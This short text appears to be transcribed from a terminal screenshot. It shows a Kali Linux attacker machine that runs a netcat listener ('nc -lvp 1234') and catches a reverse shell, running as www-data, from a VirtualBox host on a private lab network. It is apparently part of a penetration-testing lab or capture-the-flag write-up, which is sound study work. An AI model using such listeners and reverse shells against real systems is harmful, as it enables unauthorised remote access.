 ┌──(root㉿kali)-[/tmp]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.2.7: inverse host lookup failed: Unknown host
connect to [192.168.2.5] from (UNKNOWN) [192.168.2.7] 60474
Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UT
17:47:37 up 32 min, 0 users, load average: 0.00, 0.02, 0.15
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
$
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$